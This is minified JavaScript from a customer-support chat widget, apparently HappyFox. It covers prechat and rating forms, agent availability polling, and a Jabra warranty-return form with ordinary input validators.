n=i("bsK2"),s=i("ulaV"),o=i("eUQr"),a=i("jVUL"),r=i("Nxch"),l=i("O1va"),c=i("DKRB"),h=s({displayName:"FormGenerator",components:{text:o,textarea:a,email:r,select:l},render:function(){var e=this,t=this.props.form.get("fields");return n.createElement("form",{className:"form-spacing pt3 "+e.props.className,noValidate:!0},t.map((function(t,i){var s=t.get("type"),o=e.components[s||"text"],a=c.s4();return n.createElement(o,{key:i,name:a,id:a,className:t.get("className"),labelText:t.get("labelText"),options:t.get("options"),field:t})})))}});e.exports=h},Iuja:function(e,t,i){i("uY6S");var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("mY66"),a=n.createClass({displayName:"PrechatFormComponent",name:"prechat_form",getInitialState:function(){return{}},onPrechatFormSubmit:function(e){s.emit(this.name+":submit:prechat_form",e)},onOfflineFormSubmit:function(e){s.emit(this.name+":submit:offline",e)},render:function(){return n.createElement(o,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page,onPrechatFormSubmit:this.onPrechatFormSubmit,onOfflineFormSubmit:this.onOfflineFormSubmit})}});e.exports=a},K26E:function(e,t,i){i("GaOt");var n=i("tnYR"),s=i("1d4J");e.exports=function(){var e={_tasks:{},process:function(e){var t=Array.prototype.slice.call(e),i=t[0],o=t.slice(1);if("string"==typeof i){var a=s.recompose(this._tasks,i),r={taskName:i,taskMethod:a,taskArguments:o};return"function"==typeof a?a.apply(r,o):this._tasks.default?(this._tasks.default.apply(r,o),!0):(n.warn('Unknown task. Given task: "'+i+'" Arguments: '+o),!1)}return!1},setTasks:function(e){return this._tasks=e,this._tasks}};return e}},LTOp:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=i("5VhH"),o=i("FrMp"),a=n.Model.extend({idAttribute:"departmentChatId",defaults:{available:!1,busy:!0},CHECK_TIMEOUT:6e4,initialize:function(e,t){t||(t={}),this.chatController=t.chatController},check:function(){var e=this;return this.chatController.chatAPI.isAgentsAvailable().then((function(t){return e.processAvailability(t),$.Deferred().resolve().promise()}))},mockAvailabilityIfBotMode:function(e){var t=o.chatController.stateModel;return s.isObject(e)||(e={}),s.isObject(e.profile)||(e.profile={}),s.isArray(e.profile.departments)||(e.profile.departments=[]),t.isBotMode()&&(e.profile.is_disabled||e.profile.is_not_available||(e.available=!0,e.available_agents_busy=!1,e.busy=!1,e.profile.departments.forEach((function(e){e.available=!0,e.available_agents_busy=!1,e.busy=!1})))),e},startCheckPoll:function(){var e=this;this.checkIntervalIndex=window.setInterval((function(){e.check()}),this.CHECK_TIMEOUT)},stopCheckPoll:function(){window.clearInterval(this.checkIntervalIndex),delete this.checkIntervalIndex},processAvailability:function(e){var t,i=o.chatController.departmentAgentAvailabilityCollection,n=o.chatController.departmentCollection,a=e.profile&&e.profile.departments;n.each((function(e){(t=s.findWhere(a,{department_id:e.get("departmentChatId")}))&&(e.set("available",t.available),e.set("busy",t.available_agents_busy),e.set("activeAgentChatIds",t.agents),i.add({departmentChatId:t.department_id,available:t.available,busy:t.available_agents_busy},{merge:!0}))})),this.findWidgetAgentAvailability(),this.findWidgetAvailability(e)},findWidgetAgentAvailability:function(){var e=o.chatController.departmentCollection,t=e.length>1,i={available:!1,busy:!0},n=o.chatController.widgetModel,s=e.defaultDepartmentModel,a=e.broadcastDepartmentModel;e.each((function(e){function o(){!0===e.get("available")&&(i.available=!0),!1===e.get("busy")&&(i.busy=!1)}n.isPrechatDepartmentEnabled()?t?s.get("departmentChatId")!==e.get("departmentChatId")&&o():o():a.get("departmentChatId")===e.get("departmentChatId")&&o()})),this.set(i),n.set(i)},findWidgetAvailability:function(e){o.chatController.widgetModel.set("available",!e.profile.is_not_available)},setDepartmentAvailability:function(e){var t=o.chatController.departmentCollection,i=o.chatController.departmentAgentAvailabilityCollection.get(e.department_id),n=t.findWhere({departmentChatId:e.department_id});i&&i.set("available",e.available),n&&(n.set("available",e.available),this.findWidgetAgentAvailability())},setDepartmentBusy:function(e){var t=o.chatController.departmentCollection,i=o.chatController.departmentAgentAvailabilityCollection.get(availability.department_id),n=t.findWhere({departmentChatId:availability.department_id});i&&i.set("busy",availability.busy),n&&(n.set("busy",e),this.findWidgetAgentAvailability())},isWidgetAvailable:function(){return o.chatController.widgetModel.isAvailable()},isAvailable:function(){var e=o.chatController,t=e.widgetModel,i=e.departmentCollection.getSelectedDepartmentAgentAvailability(),n=this.get("available"),s=this.isBusy(),a=e.routingModel.isQueueEnabled(),r=s&&!a;return t.isPrechatDepartmentEnabled()||n&&(n=i),n&&!r&&this.isWidgetAvailable()},isBusy:function(){return this.get("available")&&this.get("busy")}});e.exports=a},MMVh:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/dcb4a71ce2f8d1e90472e187f0337d06.png"},NFgJ:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"ChatEmailSentComponent",name:"chat_email_sent",mixins:[],render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"email-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("div",{className:"main-text mb3"},this.props.widget.i18next.t("label.emailChatSuccessMessage")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"overlay-footer"},n.createElement("p",{className:"center"},n.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=o},NIF9:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"RatingSentComponent",name:"rating_sent_form",mixins:[],render:function(){return n.createElement("div",{className:"modal rating-confirmation center",style:this.props.widget.get("colorStyles").bgFg},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("p",{className:"main-text center"},this.props.widget.i18next.t("label.thankYouForRating")))}});e.exports=o},NfW0:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0820c6e9568851181d5e2e2e8369ee8f.svg"},"Nni+":function(e,t,i){var n=i("ZA1j"),s=(i("uY6S"),i("edsG"),i("zeuY")),o=(i("tnYR"),i("z/C1")),a=n.createClass({displayName:"QuickReplyComponent",name:"quick_reply",onQuickReplyClick:function(e){s.emit(this.name+":click:quick_reply_option",e)},getQucikReplyContainerClass:function(){var e="quick-reply-container";return"first_message"!==this.props.lastMessageModel.get("agentId")&&(e+=" agent-joined"),e},render:function(){var e=this,t=this.props.quickReply.get("type"),i=this.props.quickReply.get("options")||[];return n.createElement("div",null,"text"===t&&n.createElement("div",{className:this.getQucikReplyContainerClass()},i.map((function(t,i){return n.createElement(o,{key:i,widget:e.props.widget,onClick:function(i){e.onQuickReplyClick(t)},quickReply:t})}))))}});e.exports=a},NtTA:function(e,t,i){function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s=i("uY6S"),o=i("bsK2"),a=i("zeuY"),r=i("ulaV"),l=(i("DKRB"),i("eDMQ").default),c=i("edsG"),h=r({displayName:"AgentInputBubble",name:"agent_autocomplete_input",mixins:[o.BackboneMixin("autcompleteOptions","add remove change"),o.BackboneMixin("state","change:isAgentPromptValid"),o.BackboneMixin("agent","change:profile_image"),o.BackboneMixin("agentPromptBubble","change:hasPromptBubble")],getInitialState:function(){return this.throttledSearch=s.throttle(this.search,1e3),{}},componentDidMount:function(){this.inputEl.focus()},onInputValueChange:function(){this.throttledSearch()},onKeyDown:function(e){var t,i=this.refs.downshift,n=i.getState().selectedItem;"Enter"===e.key&&n&&this.submit(),"ArrowUp"===e.key&&(e.nativeEvent.preventDownshiftDefault=!0,t=e.shiftKey?5:1,i.moveHighlightedIndex(t,{type:"__autocomplete_keydown_arrow_down__"})),"ArrowDown"===e.key&&(e.nativeEvent.preventDownshiftDefault=!0,t=e.shiftKey?-5:-1,i.moveHighlightedIndex(t,{type:"__autocomplete_keydown_arrow_up__"}))},onSelect:function(e){this.refs.downshift.setState({inputValue:e})},onSendClick:function(){this.submit()},search:function(){var e=this.refs.downshift.getState().inputValue,t="string"==typeof e&&e.trim();t&&a.emit(this.name+":search:value",{keyword:t})},submit:function(){var e=this.refs.downshift.getState().inputValue,t="string"==typeof e&&e.trim();t&&a.emit(this.name+":submit:value",{values:[t]})},getInputClassNames:function(){var e="bubble-input";return this.props.state.get("isAgentPromptValid")||(e+=" error"),e},render:function(){var e=this,t=this.props.widget.get("appearance"),i=this.props.agentPromptBubble;return o.createElement("div",{className:"agent-bubble-input"},o.createElement(l,{ref:"downshift",onChange:function(t){e.onSelect(t.attributes.value)},itemToString:function(e){return e?e.value:""},defaultHighlightedIndex:0,onInputValueChange:e.onInputValueChange},(function(s){var a=s.getInputProps,r=s.getItemProps,l=s.getLabelProps,h=s.getMenuProps,d=s.isOpen,u=s.highlightedIndex,p=s.selectedItem;return o.createElement("div",null,i.get("title")&&o.createElement("label",n({className:"bubble-label"},l()),i.get("title")),o.createElement("div",{className:"agent-bubble-input-container"},o.createElement("input",n({ref:function(t){e.inputEl=t},type:"text",className:e.getInputClassNames()},a({onKeyDown:e.onKeyDown}),{placeholder:i.get("inputPlaceholder")||""})),o.createElement(c,{name:"send-icon-ios",width:"18",height:"18",onClick:e.onSendClick,className:"pointer"})),o.createElement("ul",h(),d?e.props.autcompleteOptions.map((function(e,i){return o.createElement("li",r({key:e.get("value"),index:i,item:e,style:{backgroundColor:u===i?"#"+t.primaryColor:"white",fontWeight:p===e?"bold":"normal",color:u===i?"#"+t.secondaryColor:""}}),e.get("value"))})):null))})))}});e.exports=h},Nxch:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputEmail",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("input",{type:"email",id:e.id,name:e.name,placeholder:e.placeholder,autoComplete:"off",required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},O1va:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"Select",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("label",{htmlFor:e.id,className:"is-select-box-label"},e.labelText),n.createElement("select",{id:e.id,name:e.name,required:e.required,className:"select"},e.options.map((function(e,t){return n.createElement("option",{value:e.value,key:t},e.displayText)}))))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},OZk5:function(e,t,i){function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i("ZA1j"),o=i("zeuY"),a=i("edsG"),r=i("GyMj"),$=i("GaOt"),l=s.createClass({displayName:"RatingFormComponent",name:"rating_form",mixins:[],getInitialState:function(){return{hoverRating:0,rating:this.props.state.get("selected:rating:star")||0,secondaryColor:this.props.widget.get("colors").secondaryColor}},onStarClick:function(e){var t=$(e.currentTarget),i=parseInt(t.attr("data-rating"));this.props.state.set("selected:rating:star",i),this.setState({rating:i,rateError:!1})},onStarMouseEnter:function(e){var t=$(e.currentTarget);this.setState({hoverRating:parseInt(t.attr("data-rating"))})},onStarMouseLeave:function(e){$(e.currentTarget);this.setState({hoverRating:0})},onSubmitButtonClick:function(e){this.submitRating()},onSkipRatingClick:function(e){this.props.state.unset("selected:rating:star"),this.props.state.unset("typed:rating:feedback"),o.emit(this.name+":click:skip_rating",e)},onFeedbackKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(e.preventDefault(),this.submitRating())},onFeedbackChange:function(e){var t=this.refs.feedbackTextarea.value.trim();this.props.state.set("typed:rating:feedback",t)},submitRating:function(){var e,t={};this.validate()&&(t.rating=this.state.rating,(e=this.refs.feedbackTextarea.value.trim())&&(t.feedback=e),this.props.state.unset("selected:rating:star"),this.props.state.unset("typed:rating:feedback"),o.emit(this.name+":submit:rating",t))},getStarLabel:function(){var e=$(this.refs.ratingLevelLabel),t=$(this.refs["star"+(this.state.hoverRating||this.state.rating)]);e.text(t.attr("data-label")||"")},getStarClassName:function(e){var t="rating-item";return e<=(this.state.hoverRating||this.state.rating)&&(t+=" active"),t},getContainerClassName:function(){var e="agent-ratings-ct form";return this.state.rating&&(e+=" rating-contain-feedback"),e},getAgentName:function(){var e="",t=this.getLastAgent();return t&&t.isAgentNameAllowed()&&(e=t.get("agent_name")),e},getRateYourConversationMessage:function(){var e=this.getLastAgent();return e&&e.isAgentNameAllowed()?this.props.widget.i18next.t("label.rateYourConversation"):this.props.widget.i18next.t("label.rateYourConversationCompany")},getLastAgent:function(){return this.getRecentAgent()||this.props.chattingAgents.lastRemovedModel},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},validate:function(){var e=!0;return this.state.rating||(this.setState({rateError:!0}),e=!1),e},render:function(){var e,t,i,o,l;return s.createElement("div",{ref:"ratingContainer",className:this.getContainerClassName(),style:this.props.widget.get("colorStyles").bgFg},s.createElement("div",{className:"main-text center mb2"},this.getRateYourConversationMessage(),"  ",s.createElement("span",{className:"agent-name"},this.getAgentName())),s.createElement("div",{className:"clearfix mb2"},s.createElement("div",{className:"rating center clearfix"},s.createElement("div",(n(e={className:"rating-item",ref:"star1","data-label":this.props.widget.i18next.t("label.veryBad")},"className",this.getStarClassName(1)),n(e,"data-rating","1"),n(e,"onMouseEnter",this.onStarMouseEnter),n(e,"onMouseLeave",this.onStarMouseLeave),n(e,"onClick",this.onStarClick),e),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(t={className:"rating-item",ref:"star2","data-label":this.props.widget.i18next.t("label.bad")},"className",this.getStarClassName(2)),n(t,"data-rating","2"),n(t,"onMouseEnter",this.onStarMouseEnter),n(t,"onMouseLeave",this.onStarMouseLeave),n(t,"onClick",this.onStarClick),t),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(i={className:"rating-item",ref:"star3","data-label":this.props.widget.i18next.t("label.ok")},"className",this.getStarClassName(3)),n(i,"data-rating","3"),n(i,"onMouseEnter",this.onStarMouseEnter),n(i,"onMouseLeave",this.onStarMouseLeave),n(i,"onClick",this.onStarClick),i),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(o={className:"rating-item",ref:"star4","data-label":this.props.widget.i18next.t("label.good")},"className",this.getStarClassName(4)),n(o,"data-rating","4"),n(o,"onMouseEnter",this.onStarMouseEnter),n(o,"onMouseLeave",this.onStarMouseLeave),n(o,"onClick",this.onStarClick),o),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(l={className:"rating-item",ref:"star5","data-label":this.props.widget.i18next.t("label.veryGood")},"className",this.getStarClassName(5)),n(l,"data-rating","5"),n(l,"onMouseEnter",this.onStarMouseEnter),n(l,"onMouseLeave",this.onStarMouseLeave),n(l,"onClick",this.onStarClick),l),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",{ref:"ratingLevelLabel",className:"rating-star-label center clearfix",style:{color:this.state.secondaryColor}},this.getStarLabel())),this.state.rateError&&s.createElement("div",{className:"center"},s.createElement("span",{className:"error-badge"},this.props.widget.i18next.t("label.ratingError")))),s.createElement("div",{className:"material-input mx-auto mb2"},s.createElement("textarea",{defaultValue:this.props.state.get("typed:rating:feedback")||"",ref:"feedbackTextarea",className:"rating-feedback-textbox",name:"name-rating-feedback",required:"",onKeyDown:this.onFeedbackKeyDown,onChange:this.onFeedbackChange,style:{color:this.state.secondaryColor,borderColor:this.state.secondaryColor}}),s.createElement("span",{className:"input-highlight"}),s.createElement("span",{className:"bar color-inherit"}),s.createElement("label",{htmlFor:"name",className:"left-0 truncate",style:{color:this.state.secondaryColor}},this.props.widget.i18next.t("label.ratingFeedback"))),s.createElement(r,{onClick:this.onSubmitButtonClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.submitRating")}),s.createElement("div",{className:"center"},s.createElement("span",{onClick:this.onSkipRatingClick,id:"skip-rating",className:"pointer center custom-text-color",style:{color:this.state.secondaryColor}},this.props.widget.i18next.t("label.skipRating"))),!this.props.widget.get("removeHfcBranding")&&s.createElement("div",{className:"overlay-footer"},s.createElement("p",{className:"center"},s.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer")))))}});e.exports=l},OgEi:function(e,t,i){(function($){var t=i("clIx"),n=(i("5VhH"),i("C/lX")),s=i("FrMp"),o=t.Model.extend({idAttribute:"departmentChatId",ACTIVE_AGENTS_FETCH_TIMEOUT:6e4,isAvailable:function(){var e=s.chatController,t=e.agentAvailabilityModel,i=e.routingModel.isQueueEnabled(),n=this.isBusy()&&!i;return this.get("available")&&!n&&t.isWidgetAvailable()},isBusy:function(){return this.get("available")&&this.get("busy")},fetchActiveAgents:function(){var e=!0;return activeAgentsUpdatedAt=this.get("activeAgentsUpdatedAt"),activeAgentsUpdatedAt&&!isNaN(new Date(activeAgentsUpdatedAt))&&n().diff(n(activeAgentsUpdatedAt))<this.ACTIVE_AGENTS_FETCH_TIMEOUT&&(e=!1),(e?this._fetchActiveAgents():$.Deferred().resolve(self)).promise()},_fetchActiveAgents:function(){var e,t=s.chatController.widgetModel.get("appearance");return t&&t.showAgentPicture?e=this.__fetchActiveAgents():(this.set({activeAgents:[],activeAgentsUpdatedAt:(new Date).getTime()}),e=$.Deferred().resolve(this)),e.promise()},__fetchActiveAgents:function(){var e=this,t=s.chatController;return agentCollection=t.chattingAgentCollection,agentCollection.fetchAgentsByAgentChatId(this.get("activeAgentChatIds")||[]).then((function(t){return e.set({activeAgents:t,activeAgentsUpdatedAt:(new Date).getTime()}),$.Deferred().resolve(e).promise()}))}});e.exports=o}).call(this,i("GaOt"))},OlZ5:function(e,t,i){"use strict";i.r(t);var n=i("bsK2"),s=i.n(n),o=i("uY6S"),a=i.n(o),r=i("ulaV"),l=i.n(r),c=i("E8Io"),h=i.n(c),d=i("rI0a"),u=i.n(d),p=i("zeuY"),g=i.n(p),m=(i("aBl7"),i("BCFD")),f=i("E7QV"),v=i("URka"),C=i.n(v).a.EMAIL_REGEXP,b=/<|>/,E=/(^\d{5}$)|(^\d{5}-\d{4}$)/,y=/^[a-zA-Z-.]+$/,M={noScript:!0,maxLength:100},S={isRequired:function(e){return e?"":"Required"},isEmail:function(e){return C.test(e)?"":"Invalid Email"},maxLength:function(e,t){return e.length>t?"Max: {count}".replace("{count}",t):""},noScript:function(e){return b.test(e)?"No Script":""},isPhone:function(e){return Object(f.isValidPhoneNumber)(e)?"":"Invalid Phone"},isUsZip:function(e){return E.test(e)?"":"Invalid Zip"},isString:function(e){return y.test(e)?"":"Invalid Input"},isFileType:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],i=e?e.split(".").pop():"";return t.includes(i)?"":"Supported Types: ".concat(t.toString())}},w=function(e,t){var i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t={},i=function(e){var t=e;if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}return t};return e.forEach((function(e){var n=e.split(":")[0],s=!e.split(":")[1]||i(e.split(":")[1]);t[n]=s})),t}(t),n=Object(o.defaults)(i,M),s="";for(var a in n){var r=n[a];if(s=r?S[a](e,r):"")break}return s};function _(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var T=["png","jpg","jpeg","pdf"],A={dateOfPurchase:["isRequired"],deviceColour:["isRequired","isString","maxLength:10"],proofOfPurchae:["isRequired","maxLength:10000","isFileType:".concat(T)],comments:["isRequired","maxLength:300"]},N=l()({displayName:"ProductInfo",name:"jabraRma-productInfo",getInitialState:function(){var e=this.props.data,t=e.dateOfPurchase,i=void 0===t?"":t,n=e.country,s=void 0===n?"US":n,o=e.deviceColour,a=void 0===o?"":o,r=e.comments,l=void 0===r?"":r,c=e.attachment,h=void 0===c?[]:c,d=e.proofOfPurchae;return{dateOfPurchase:i,country:s,deviceColour:a,comments:l,attachment:h,proofOfPurchae:void 0===d?"":d,errors:{dateOfPurchase:"",country:"",deviceColour:"",comments:"",proofOfPurchae:""}}},handleDateChange:function(e){var t=this.state.errors;t.dateOfPurchase=w(e,A.dateOfPurchase),this.setState({dateOfPurchase:e,errors:t})},handleFileChange:function(e){var t;e.preventDefault();var i=e.target,n=i.name,s=i.files,o=s[0].name,a=[s[0]],r=this.state.errors;r[n]=w(o,A[n]),this.setState((_(t={errors:r},n,o),_(t,"attachment",a),t))},handleChange:function(e){e.preventDefault();var t=e.target,i=t.name,n=t.value,s=this.state.errors;s[i]=w(n,A[i]),this.setState(_({errors:s},i,n))},handleSubmit:function(e){e.preventDefault();var t=this.state.errors,i=a.a.pick(this.state,["dateOfPurchase","country","deviceColour","comments","proofOfPurchae","attachment"]);for(var n in i)t[n]=w(i[n],A[n]);this.setState({errors:t}),this.forceUpdate();var s=a.a.pickBy(t,a.a.identity);if(a.a.isEmpty(s)){var o=this.props.model.toJSON().supportedCountries;if((void 0===o?[]:o).includes(i.country))this.props.setActiveComponent("customerInfo",{productInfo:i});else{this.props.model.set("readOnly",!0),this.props.setActiveComponent("summary",{productInfo:i});var r=a.a.merge({},i);r.requestId=this.props.message.get("messageId"),r.deviceName=this.props.message.get("deviceName"),g.a.emit("jabra:click:rmaUnsupportedSubmit",r)}}},render:function(){var e=this.props,t=e.buttonStyle,i=e.visitor,n=this.state,o=n.dateOfPurchase,r=n.country,l=n.deviceColour,c=n.comments,d=n.errors,p=n.proofOfPurchae,g=i.get("state");return s.a.createElement("div",null,s.a.createElement("p",{className:"mt0 mb2"},"Please provide information about the purchase of your device. Note that a proof of purchase or recipt is required for any warranty replacement."),s.a.createElement("form",{className:"jabra-rma__product form-bordered",noValidate:!0,onSubmit:this.handleSubmit},s.a.createElement("div",{className:u()("form-group",{"has-error":d.dateOfPurchase})},s.a.createElement("label",{className:"form-label"},"Date of purchase"),d.dateOfPurchase&&s.a.createElement("span",{className:"help-text"},d.dateOfPurchase),s.a.createElement(h.a,{className:"form-input",name:"dateOfPurchase",selected:o,placeholderText:"mm/dd/yyyy",autoComplete:"off",onChange:this.handleDateChange,maxDate:new Date,dateFormat:"MM/dd/yyyy"})),s.a.createElement("div",{className:"form-group"},s.a.createElement("label",{className:"form-label"},"Country"),s.a.createElement("select",{className:"form-input",name:"country",defaultValue:r,onChange:this.handleChange},Object.keys(m).map((function(e){return s.a.createElement("option",{value:e,key:"countries__".concat(e)},m[e])})))),s.a.createElement("div",{className:u()("form-group upload",{"has-error":d.proofOfPurchae})},s.a.createElement("label",{className:"form-label"},"Proof of purchase"),d.proofOfPurchae&&s.a.createElement("span",{className:"help-text"},d.proofOfPurchae),s.a.createElement("div",{className:"input-upload__wrapper"},s.a.createElement("button",{className:"input-upload__button"},"Upload PDF or JPG"),s.a.createElement("input",{type:"file",name:"proofOfPurchae",onChange:this.handleFileChange,accept:T.map((function(e){return"."+e})).toString()}),p&&s.a.createElement("span",{className:"file-name truncate"},p))),s.a.createElement("div",{className:u()("form-group",{"has-error":d.deviceColour})},s.a.createElement("label",{className:"form-label"},"What is the color of your device")," ",d.deviceColour&&s.a.createElement("span",{className:"help-text"},d.deviceColour),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:l,name:"deviceColour",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":d.comments})},s.a.createElement("label",{className:"form-label"},"Additional comments to our team")," ",d.comments&&s.a.createElement("span",{className:"help-text"},d.comments),s.a.createElement("textarea",{className:"form-input textarea",type:"text",rows:"3",defaultValue:c,name:"comments",placeholder:"Please describe the issue you are facing with your device",onChange:this.handleChange})),g===a.a.get(i,"STATES.CHATTING")&&s.a.createElement("div",{className:"form-footer"},s.a.createElement("button",{type:"submit",className:"no-outline pointer",style:t},"Next"),s.a.createElement("span",{className:"current-page"},"1/2"))))}});function x(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var I={name:["isRequired"],email:["isRequired","isEmail"],phoneNumber:["isRequired","isPhone"],shippingAddress:["isRequired","maxLength:300"],city:["isRequired","isString"],pinCode:["isRequired","isUsZip"],state:["isRequired"]},k=l()({displayName:"CustomerInfo",name:"jabraRma-customerInfo",getInitialState:function(){var e=this.props.visitor.toJSON(),t=e.name,i=void 0===t?"":t,n=e.email,s=void 0===n?"":n,o=e.phoneNumber,a=void 0===o?"":o,r=this.props.data,l=r.shippingAddress,c=r.city,h=r.pinCode,d=r.state;return{name:this.props.data.name||i,email:this.props.data.email||s,phoneNumber:this.props.data.phoneNumber||a,shippingAddress:l,city:c,pinCode:h,state:d,errors:{name:"",email:"",phoneNumber:"",shippingAddress:"",city:"",pinCode:"",state:""}}},onPhoneNumberChange:function(e){var t=this.state.errors;t.phoneNumber=w(e,I.phoneNumber),this.setState({errors:t,phoneNumber:e}),this.props.setData("customerInfo",{phoneNumber:e})},handleChange:function(e){e.preventDefault();var t=e.target,i=t.name,n=t.value,s=this.state.errors;s[i]=w(n,I[i]),this.setState(x({errors:s},i,n)),this.props.setData("customerInfo",x({},i,n))},handleSubmit:function(e){e.preventDefault();var t=this.state.errors,i=a.a.pick(this.state,["name","email","phoneNumber","shippingAddress","city","pinCode","state"]);for(var n in i)t[n]=w(i[n],I[n]);this.setState({errors:t}),this.forceUpdate();var s=a.a.pickBy(t,a.a.identity);a.a.isEmpty(s)&&this.props.setActiveComponent("summary",{customerInfo:i})},render:function(){var e=this.props,t=e.buttonStyle,i=e.setActiveComponent,n=e.visitor,o=this.state,r=o.name,l=o.email,c=o.phoneNumber,h=o.shippingAddress,d=o.city,p=o.pinCode,g=o.state,m=o.errors,v=n.get("state");return s.a.createElement("div",null,s.a.createElement("p",{className:"mt0 mb2"},"Thank you! Finally, please provide your contact details so we can serve you faster."),s.a.createElement("form",{className:"jabra-rma__product form-bordered",noValidate:!0,onSubmit:this.handleSubmit},s.a.createElement("div",{className:u()("form-group",{"has-error":m.name})},s.a.createElement("label",{className:"form-label"},"First and Last name")," ",m.name&&s.a.createElement("span",{className:"help-text"},m.name),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:r,name:"name",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.email})},s.a.createElement("label",{className:"form-label"},"Email")," ",m.email&&s.a.createElement("span",{className:"help-text"},m.email),s.a.createElement("input",{className:"form-input",type:"email",autoComplete:"off",defaultValue:l,name:"email",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.phoneNumber})},s.a.createElement("label",{className:"form-label"},"Phone Number")," ",m.phoneNumber&&s.a.createElement("span",{className:"help-text"},m.phoneNumber),s.a.createElement(f.default,{country:"US",onChange:this.onPhoneNumberChange,value:c,className:"form-input form-input__phone"})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.shippingAddress})},s.a.createElement("label",{className:"form-label"},"Street address (PO boxes not allowed)")," ",m.shippingAddress&&s.a.createElement("span",{className:"help-text"},m.shippingAddress),s.a.createElement("textarea",{className:"form-input textarea",type:"text",rows:"3",defaultValue:h,name:"shippingAddress",onChange:this.handleChange})),s.a.createElement("div",{className:"form-group split"},s.a.createElement("div",{className:u()("column",{"has-error":m.city})},s.a.createElement("label",{className:"form-label"},"City")," ",m.city&&s.a.createElement("span",{className:"help-text"},m.city),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:d,name:"city",onChange:this.handleChange})),s.a.createElement("div",{className:u()("column",{"has-error":m.pinCode})},s.a.createElement("label",{className:"form-label"},"Postal Code")," ",m.pinCode&&s.a.createElement("span",{className:"help-text"},m.pinCode),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:p,name:"pinCode",onChange:this.handleChange}))),s.a.createElement("div",{className:u()("form-group",{"has-error":m.state})},s.a.createElement("label",{className:"form-label"},"State / Province")," ",m.state&&s.a.createElement("span",{className:"help-text"},m.state),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:g,name:"state",onChange:this.handleChange})),v===a.a.get(n,"STATES.CHATTING")&&s.a.createElement("div",{className:"form-footer"},s.a.createElement("button",{type:"submit",className:"no-outline pointer",style:t},"Next"),s.a.createElement("button",{className:"button-link",type:"button",onClick:function(){return i("productInfo")}},"back"),s.a.createElement("span",{className:"current-page"},"2/2"))))}}),R=i("ZA1j"),O=i.n(R),P=i("C/lX"),D=i.n(P);function F(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function V(e){for(var t=1;t<arguments.length;t++){var 